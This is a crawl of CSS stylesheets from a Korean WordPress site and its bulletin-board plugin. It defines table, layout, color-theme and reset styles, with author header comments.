table.t5 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #002d74; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t5 tr { height: 30px; } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
table.t5 th, table.t5 td { border: 1px solid #ebebeb; border-width: 0 0px 1px 0; padding: 3px 3px 2px 3px; vertical-align: middle;color: #616161;}
table.t5 thead, table.t5 tfoot { font-weight: normal; font-size: 1em;}
table.t5 th { font-weight: bold; text-align:center; background:#f1f7ff; color:#4a4a4a;height: 28px;padding: 0 20px;}
table.t5 td { font-weight: none; text-align:left; border-bottom: 1px solid #ebebeb; vertical-align: middle; padding:10px 0 10px 15px;}
table.t5 td.pl {padding-left:10px;}

.pricing .t4 {padding-bottom:10px;}
.pricing span {float:right; font-size:11px; padding:0 5px 5px 0;}

/* process */
.process img {padding-top:30px;}

/* education-methode */
.education .img_boder {border:1px solid #ebebeb;margin-top: 0px;}
.education .bg_gray {background:#ebebeb;font-weight:bold;}
.education table.t2 th:first-child {text-align:center;}
.education table.t5 th:first-child {text-align:left;}
.education .education_bg {background:url(./images/sub/licensure_bg.gif) no-repeat right bottom; height:190px; margin-bottom:15px; background-size: contain; }
.education img {padding-top: 20px;}
#the_content.education p{font-size:12px; color:#616161;}

/* classes */
.classes .classes_bg {background:url(./images/sub/classes_bg.jpg) no-repeat right bottom; min-height: 195px; margin-bottom:15px; background-size: contain; }
.classes img {padding-top: 20px;}

/* licensure-eligibility */
.licensure .licensure_bg {background:url(./images/sub/licensure_bg.gif) no-repeat right bottom; min-height: 195px; margin-bottom:15px; background-size: contain; }
.licensure img {padding-top: 20px;}
#the_content.licensure table.t6 td {line-height: 21px;}

/* training */
.training .training_time {border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;background:url(../images/sub/training_img01.gif) no-repeat left ;padding: 20px 0 20px 131px;margin-bottom: 15px; background-size: 110px; }
.training span {color:#ff0000; font-size:13px;}

/* shuttle-bus */
#the_content.shuttle p{font-size:12px; color:#616161;}

#the_content.shuttle table a img {
max-width: inherit;
}

.shuttle .shuttle_bg { background:url(./images/sub/shuttle_bg.gif) no-repeat right bottom; min-height: 195px; margin-bottom:15px; background-size: contain;}
.shuttle_bg img {padding-top: 20px;}


/* traffic-signs*/
.traffic img {padding-top:20px; margin:0 auto;display:block;}

/*facilities*/
.example {
	border: 1px solid #CCC;
	background: #f2f2f2;
	padding: 10px;
}

pre {
	font-family: "Lucida Console", "Courier New", Verdana;
	border: 1px solid #CCC;
	background: #f2f2f2;
	padding: 10px;
}
code {
	font-family: "Lucida Console", "Courier New", Verdana;
	margin: 0;
	padding: 0;
}

#gallery {
	margin:0 auto;
}
#descriptions {
	position: relative;
	height: 50px;
	background: #EEE;
	margin-top: 10px;
	width: 640px;
	padding: 10px;
	overflow: hidden;
} 
#descriptions .ad-image-description {
	position: absolute;
}
#descriptions .ad-image-description .ad-description-title {
	display: block;
}

#gallery ul.ad-thumb-list {
	padding:0px;
	list-style-type:none;
}

/* education-methode */
#education_02 img {border:1px solid #ebebeb;}

/* application */

#title_container span, #title_container div#breadcrumbs { display:none}
#title_container h1 {
font-size: 28px;
color: #3C6387;
margin : auto;
line-height:50px
}
#title_container h1, #title_container {
background: transparent url(images/sub/subtitle_bg_03.jpg) repeat-x 0 bottom;
}
#title_container {
/*margin-bottom: 20px;*/
border-bottom: 1px solid #DDD;
}
#title_container {
text-shadow: 0px 1px 2px #FFF;
text-align: left;
font-weight: bold;
background-color: #FFF;
float: left;
width: 100%;
border-top: #DFDFDF solid 1px;
}


.page-template-bbs_online_new-php #lhwb_board_write_btn a {
display: block;
background: #002D74 !important;
width: 280px;
margin: auto;
border-radius: 4px;
color: #FFF;
padding: 10px 0;
}
.page-template-bbs_online_new-php h1{padding-left: 20px;}


.page-template-bbs_online_new-php .t1 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
.page-template-bbs_online_new-php .t1 tr {  } /* colgroup ���� td ��Ÿ�������Ϸ��� tr�� ����  */
.page-template-bbs_online_new-php .t1 th, .page-template-bbs_online_new-php .t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
.page-template-bbs_online_new-php .t1 thead, .page-template-bbs_online_new-php .t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
.page-template-bbs_online_new-php .t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
.page-template-bbs_online_new-php .t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
.page-template-bbs_online_new-php .t1 td.left {text-align: left;}
.page-template-bbs_online_new-php .t1 td.center {text-align: center;}
.page-template-bbs_online_new-php .t1 td.right {text-align: right;}

#online_write_form table,
#online_write_form table td,
#online_write_form table tr,
#online_write_form table th,
#online_write_form table input,
#online_write_form table textarea {
    display: block;
}
#online_write_form table input,
#online_write_form table textarea { width:100%; border:1px solid #bbb; border-radius:4px;}
#online_write_form table input{ padding:8px 0}
#online_write_form table td{padding-bottom:20px}
.page-template-bbs_online_new-php #the_content{ background:#fff;}
#online_write_form table tr:nth-child(6) td{ display:none}



@media screen and (min-width: 760px) {
	#title_container h1{width: 700px;}
    .page-template-bbs_online_new-php #title_page {width: 24%;}
	.page-template-bbs_online_new-php #the_content{ background:#fff}

}

@media screen and (max-width: 600px) {
	 #title_container h1{width: 96%; padding:auto 2%}
    .greetings .greetings_bg {background-position: right 170px; background-size: inherit; height:420px}
    .greetings_bg li:nth-child(2){ display:none}
    #the_content.greetings .greetings_bg .greetings_copy03 {padding: 0;}
}

@media screen and (max-width: 360px) {
    .location .location_bg { min-height:155px}
    .history .history_bg { min-height:155px}
    .admission .admission_bg, .training .training_bg { min-height:155px}
    .licensure .licensure_bg { min-height:155px}
    .shuttle .shuttle_bg { min-height:155px}
    .greetings .greetings_bg {background-position: -50px 170px; }
	
}





--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/style.css
body_size: 571
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 로드 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/


@charset "utf-8";

@import  "lhwb_style.css";
@import  "lhwb_themes.css";

--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_themes.css
body_size: 1923
content:
.board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty03 {
	background-color:#68b24f;
	height:20px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;
	border-bottom:1px #e2b4e3 solid;
	height:20px; 
	vertical-align:middle;
	padding-top:10px;
	text-align:center; 
}
.board_color .Violet_ty02 {
	height:25px; 
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
.board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700; 
}

--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_default.css
body_size: 3978
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 초기화 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/

@charset "utf-8";

/* 에릭마이어 초기화 2012-06-26 Byhaks*/
/*
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquopte, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, d1, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td ,select,button,input,textarea,xmp{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}


<!-- HTML5 display-role reset for older browsers -->
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
*/
/**/
/*
 div#lhwb_wrap  html,div#lhwb_wrap  body
,div#lhwb_wrap div,div#lhwb_wrap span,
div#lhwb_wrap applet,div#lhwb_wrap object,
*/



div#lhwb_wrap div ,div#lhwb_wrap span ,div#lhwb_wrap p  ,div#lhwb_wrap textarea{
    /*
    border:1px solid violet;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    o-box-sizing: border-box;
    */
}


 div#lhwb_wrap iframe  ,div#lhwb_wrap h1,div#lhwb_wrap h2,div#lhwb_wrap h3 
,div#lhwb_wrap h4,div#lhwb_wrap h5,div#lhwb_wrap h6,div#lhwb_wrap p,div#lhwb_wrap blockquopte,div#lhwb_wrap pre,div#lhwb_wrap abbr
,div#lhwb_wrap acronym,div#lhwb_wrap address,div#lhwb_wrap big,div#lhwb_wrap cite,div#lhwb_wrap code,div#lhwb_wrap del,div#lhwb_wrap dfn,div#lhwb_wrap em
,div#lhwb_wrap font,div#lhwb_wrap img,div#lhwb_wrap ins,div#lhwb_wrap kbd,div#lhwb_wrap q,div#lhwb_wrap s,div#lhwb_wrap samp,div#lhwb_wrap small,div#lhwb_wrap strike
,div#lhwb_wrap strong,div#lhwb_wrap sub,div#lhwb_wrap sup,div#lhwb_wrap tt,div#lhwb_wrap var,div#lhwb_wrap d1,div#lhwb_wrap dt,div#lhwb_wrap dd,div#lhwb_wrap ol
,div#lhwb_wrap ul,div#lhwb_wrap li,div#lhwb_wrap fieldset,div#lhwb_wrap form,div#lhwb_wrap label,div#lhwb_wrap legend,div#lhwb_wrap table,div#lhwb_wrap caption
,div#lhwb_wrap tbody ,div#lhwb_wrap tfoot,div#lhwb_wrap thead,div#lhwb_wrap tr,div#lhwb_wrap th,div#lhwb_wrap td ,div#lhwb_wrap select,div#lhwb_wrap button
, div#lhwb_wrap xmp, div#lhwb_wrap .wp-editor-tools{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: middle;
    line-height: 100%;
}
div#lhwb_wrap input,div#lhwb_wrap textarea,div#lhwb_wrap a,div#lhwb_wrap div,div#lhwb_wrap span {
    outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}



 div#lhwb_wrap article,div#lhwb_wrap  aside,div#lhwb_wrap  details,div#lhwb_wrap  figcaption,div#lhwb_wrap  figure,div#lhwb_wrap  footer
,div#lhwb_wrap header,div#lhwb_wrap  hgroup,div#lhwb_wrap  menu,div#lhwb_wrap  nav,div#lhwb_wrap section {display: block;}
div#lhwb_wrap  body {line-height: 1;}
div#lhwb_wrap  ol,div#lhwb_wrap  ul {list-style: none;}
div#lhwb_wrap  blockquote, div#lhwb_wrap  q {quotes: none;}
div#lhwb_wrap  blockquote:before,div#lhwb_wrap  blockquote:after,div#lhwb_wrap q:before,div#lhwb_wrap q:after {content: ''; content: none;}
div#lhwb_wrap  table {border-collapse: collapse; border-spacing: 0;}








--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_common.css
body_size: 6957
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board common 파일

* File : lhwb_common.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";
#lhwb_wrap object{
	background:none;
}
#lhwb_wrap table {
	font-size:inherit;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
}
#lhwb_wrap td {
	background-color:transparent;
}
#lhwb_wrap select{
	margin:0px;
	padding:0px;
}
#lhwb_wrap input{
    /*
	margin:0px;
	padding:0px;
    */
}

#lhwb_wrap input#board_keyword_text{
	margin:1px;
	padding:5px;
    height: auto;
}

#lhwb_wrap  fieldset,#lhwb_wrap  img {
	border:0;
}
#lhwb_wrap address,#lhwb_wrap  caption,#lhwb_wrap  cite,#lhwb_wrap  code,#lhwb_wrap  dfn,#lhwb_wrap  em,#lhwb_wrap  var {
	font-style:normal;
	font-weight:normal;
}
#lhwb_wrap li {
	list-style:none;
}
#lhwb_wrap caption {
	text-align:left;
}
#lhwb_wrap hr {
	display:none;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
}
#lhwb_wrap legend {
	display:inline;
	width:0px;
	height:0;
	position:absolute;
	top:-10px;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
	visibility:hidden;
}
#lhwb_wrap h1,#lhwb_wrap  h3,#lhwb_wrap  h4,#lhwb_wrap  h5,#lhwb_wrap  h6 {
	font-weight:normal;
	line-height:1.4;
	font-size:100%;
}
div#lhwb_wrap a,div#lhwb_wrap a code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:visited,div#lhwb_wrap  a:visited code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:active,div#lhwb_wrap  a:active code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:hover,div#lhwb_wrap  a:hover code {
	color:#666;
	text-decoration:underline;
}
div#lhwb_wrap a:link {
    color:#666;
}


div#lhwb_wrap img.image,div#lhwb_wrap  input,div#lhwb_wrap textarea,div#lhwb_wrap select {
	font-family:dotum, AppleGothic, sans-serif;
	color:#666;
	font-size:12px;
	font-weight:inherit;
	vertical-align:middle;
}
#lhwb_wrap textarea {
	color:#666;
	padding:5px 5px 0 5px;
	line-height:1.4;
	border:1px solid #d9d9d9;
	border-color:#ababab #d9d9d9 #d9d9d9 #ababab;
	overflow:auto;
}
#lhwb_wrap img.image {
	cursor:pointer;
}
#lhwb_wrap body {
	font:12px/1.2 "Dotum";
	color:#666;
	line-height:18px;
}
#lhwb_wrap img {
	vertical-align:middle;
}

#lhwb_wrap .hidden {
	visibility:hidden;
	overflow:hidden;
	width:0;
	height:0;
	font-size:0;
}
#lhwb_wrap .pointer {
	cursor:pointer;
}
#lhwb_wrap .ib {
	display:inline-block;
}
#lhwb_wrap .pRelative {
	position:relative;
}
#lhwb_wrap .left {
	text-align:left;
}
#lhwb_wrap .center {
	text-align:center;
}
#lhwb_wrap .text_center {
	text-align:center;
}
#lhwb_wrap .right {
	text-align:right;
}
#lhwb_wrap .top {
	vertical-align:top;
}
#lhwb_wrap .bottom {
	vertical-align:bottom;
}
#lhwb_wrap .small {
	font-size:11px;
}
#lhwb_wrap .num, .sp0 {
	letter-spacing:0;
}
#lhwb_wrap .fl {
	float:left;
	background: none;
}
#lhwb_wrap .fr {
	float:right;
}
#lhwb_wrap .overflow{overflow:hidden;}
#lhwb_wrap .clear {clear:both;}
#lhwb_wrap .pr5 {padding-right:5px;}
#lhwb_wrap .pr10 {padding-right:10px;}
#lhwb_wrap .pr20 {	padding-right:20px;}
#lhwb_wrap .pr30 {	padding-right:30px;}
#lhwb_wrap .pl5 {padding-left:5px;}
#lhwb_wrap .pl10 {padding-left:10px;}
#lhwb_wrap .pl20 {	padding-left:20px;}
#lhwb_wrap .pl30 {	padding-left:30px;}
#lhwb_wrap .pt10 {	padding-top:10px;}
#lhwb_wrap .pt20 {	padding-top:20px;}
#lhwb_wrap .pt30 {	padding-top:30px;}
#lhwb_wrap .pb20 {	padding-bottom:20px;}
#lhwb_wrap .pb10 {	padding-bottom:10px;}
#lhwb_wrap .fst01 {color:#19a2c5;text-shadow: none;}
#lhwb_wrap .pd10{padding:10px;}
#lhwb_wrap .wid60 { width:60px;}
#lhwb_wrap .wid90 { width:90px;}
#lhwb_wrap .widp100 {width:100%;}
#lhwb_wrap .widp95 {width:95%;}
#lhwb_wrap .widp90 {width:90%;}
#lhwb_wrap .widp80 {width:80%;}
#lhwb_wrap .display_none { display:none;}
#lhwb_wrap .mtm5 {margin-top:-5px;}
#lhwb_wrap .lhvat{vertical-align:top}
#lhwb_wrap .lhvam{vertical-align:middle}
#lhwb_wrap .lhvab{vertical-align:baseline}
#lhwb_wrap .mlp20{margin-left:20px;}
#lhwb_wrap .mlp80{margin-left:80px;}
#lhwb_wrap .hide{display:none;}
/* font */
#lhwb_wrap .lhwb_font_list{
	/*border-right:1px solid #9edbea;*/
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_list.last{
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_write{
    text-align: center;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    /*margin: 0 0 0.8125em;*/
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_view{
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 0.8125em;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_admin_subject{
    font-size: 18px;
    font-weight: bold;    
}

#lhwb_wrap #board_list tr th{
	vertical-align:middle;
	font-size: 12px;
	/*height:20px;*/
}

/*
#board_list tr td{
	vertical-align:middle;
	color: #666666;
	font-size: 12px;
	height:45px;
    margin: 0 0 0.8125em;
    font-family: inherit;
    <!--choi font-size: 100%; -->
    font-size: 85%;
    font-style: inherit;
    display:inline-block
	border: none;
	border-width:0px;
	padding: 0;
}
*/


#lhwb_wrap .lhwb_wid50 {width:50px;}
#lhwb_wrap .lhwb_wid70 {width:70px;}
#lhwb_wrap .lhwb_wid100 {width:100px;}
#lhwb_wrap .lhwb_wid120 {width:120px;}
#lhwb_wrap .lhwb_wid150 {width:150px;}
#lhwb_wrap .lhwb_wid250 {width:250px;}
#lhwb_wrap .lhwb_wid350 {width:350px;}
#lhwb_wrap .lhwb_wid450 {width:450px;}

#lhwb_wrap .lhwb_txt_c {text-align: center;}
#lhwb_wrap .lhwb_txt_l {text-align: left;}
#lhwb_wrap .lhwb_txt_r {text-align: right;}

#lhwb_wrap .lhwb_vt_t{vertical-align: top;}
#lhwb_wrap .lhwb_vt_m{vertical-align: middle;}
#lhwb_wrap .lhwb_vt_b{vertical-align: bottom;}

#lhwb_wrap .lhwb_fs_90 {font-size:90%;}           
#lhwb_wrap .lhwb_fs_80 {font-size:80%;}           
#lhwb_wrap .lhwb_fs_70 {font-size:70%;}           
#lhwb_wrap .lhwb_fs_60 {font-size:60%;}           
#lhwb_wrap .lhwb_fs_50 {font-size:50%;}           

           



--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_layout.css
body_size: 18905
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board layout 파일

* File : lhwb_layout.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";

/* 게시판 */
div#lhwb_wrap .board_list {
	width:99%; 
}
div#lhwb_wrap .board_list p {
	padding:5px 0px;
}
div#lhwb_wrap .board_list .icon_tit {
	background-image:url(../images/icon_tit.gif);
	background-repeat:no-repeat;
	background-position: left;
	vertical-align:middle;
	padding-left:15px;
	padding-top:7px;
}

div#lhwb_wrap table#board_list tr td#lhwb_view_url xmp{
    text-align: left;
    display:block;
    /*overflow: hidden; 20121010 */ 
    width:85%; /* width 값이 설정되어 있어야 말줄임 가능*/
    /*white-space:nowrap; 20121010 */ /* 넓이를 지정하더라도 개행(줄바꿈)을 막음*/
    text-overflow:ellipsis; /* 잘라지는 끝부분에 자동으로 ...을 넣어준다.*/
    -o-text-overflow:ellipsis; /* 오페라 지원  */
	line-height:20px;
} 

div#lhwb_wrap .boardTy01 {
	position:relative;
	width:100%;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px  ;
    border-bottom: 1px  ;
    /*
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
    */
}

div#lhwb_wrap div#admin_board .boardTy01 table,
div#lhwb_wrap div#board_monitor .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
}

div#lhwb_wrap .boardTy01 table thead th{
    padding-top: 10px;
    padding-bottom: 10px;
}




div#lhwb_wrap .boardTy01 table tbody tr {
	border-top:1px solid #cbcbcb;
}


div#lhwb_wrap .boardTy01 table tbody tr.first {
	border-top:1px solid cbcbcb;
}
div#lhwb_wrap .boardTy01 table td {
	/*  
        border-bottom:1px solid #000; 
        padding: 13px 5px 12px;
    */
    padding:1px;
    height:30px;
}

div#lhwb_wrap .boardTy01 table.pIn {
	/*table-layout:fixed;*/
	
}
div#lhwb_wrap .boardTy01 table.pIn td {
	padding-left:5px;
	padding-right:5px;
	position:relative;
    vertical-align: middle;
}
div#lhwb_wrap .boardTy01 table td.first {
}
div#lhwb_wrap .boardTy01 table td.last {
	text-align:center;
}
div#lhwb_wrap .boardTy01 .noti {
	background-color:#dddddd;
	font-weight:700;
}

/* 게시판 추가*/
div#lhwb_wrap .boardTy02 table {
	width:100%;
	border-top:2px solid ;
	border-bottom:1px solid ;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table {
	width:100%;
	border-top:2px solid #5dc6e0;
	border-bottom:1px solid #9edbea;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid #5dc6e0 ;
	background-color:#f3f3f3;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table td{
	border-bottom:1px solid #D7D7D7;
	padding: 12px 10px 12px;
}



div#lhwb_wrap .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid ;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy02 table thead th.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 table td {
	border-bottom:1px solid ;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .boardTy02 table.pIn {
	table-layout:fixed;
}
div#lhwb_wrap .boardTy02 table td.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 .noti {
	background-color:#f2fbfd;
}
div#lhwb_wrap .boardTy03 {
	width:100%;
	border-top:2px solid #5dc6e0;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .tit {
	padding: 12px 10px 12px;
	border-bottom:1px solid #a3e1f5;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .txt {
	border-bottom:1px solid #a3e1f5;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .board_color {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}

div#lhwb_wrap .board_color1 {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}
.theme_choice{
    position: relative;
}
div#lhwb_wrap .board_theme_over {
	position: absolute;
	top:20px;
	left:10px;
    border:1px solid red;
	/*background-color:#000000;*/
	width:121px;
	height:100px;
	opacity:0.7;
	-khtml-opacity : 0.7; /*old safari*/
	-moz-opacity : 0.7;	/* moz nets*/
	filter:alpha(opacity=70); /* ie 계열*/
    z-index:300;
    zoom:1;
}
div#lhwb_wrap .board_theme_over span{
	position:absolute;
	text-align:center;
	font-weight:bold;
	color:#ffffff;
	text-decoration:underline;
	top:40px;
	left:0px;
	width:120px;
	height:100px;
	z-index: 9999;
}

div#lhwb_wrap .board_theme_over li {
	opacity:0.2;
	-khtml-opacity : 0.2; /*old safari*/
	-moz-opacity : 0.2;	/* moz nets*/
	filter:alpha(opacity=20); /* ie 계열*/
}
div#lhwb_wrap .board_color .color_ty {
	position: absolute;
	width:120px;
	text-align:center;
	float:left;
}
div#lhwb_wrap .board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	/*border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;*/
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty03 {
	background-color:#68b24f;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	/*border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;*/
	border-bottom:1px #e2b4e3 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty02 {
	height:25px;
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .boardTy03 .board_theme {
	float:left;
	padding-bottom:20px;
        /*2012/07/16 add */
        width:200px;
        height:200px;
}
/* 게시판 쓰기*/
div#lhwb_wrap .writeTy01 {
	position:relative;
	width:100%;
        text-align: left;
}
#lhwb_board_write_btn{
	line-height:28px;
}
div#lhwb_wrap input#lhwb_board_author_name,
div#lhwb_wrap input#lhwb_board_author_pass{
	 heigth:auto; padding:4px
}
.writeTy01 h2.fl{ 
	width:80px
} 
.writeTy01 h2.fl span{ 
	line-height:20px;
	display:inline-block
} 
div#lhwb_wrap .writeTy01 img {
    float: left;
	vertical-align:middle;
}
div#lhwb_wrap .writeTy01 ul.bgef li {
	border-top-color:#ccc;
	border-bottom:1px solid #ccc;
	padding-top:6px;
    padding-bottom:6px;
}
div#lhwb_wrap .writeTy01 .bgef {
	margin:0px;
	padding-left:0px;
	min-height:30px;
	background-color:transparent;
}
div#lhwb_wrap .writeTy01 ul.bgef li span {
	padding-right:10px;
}
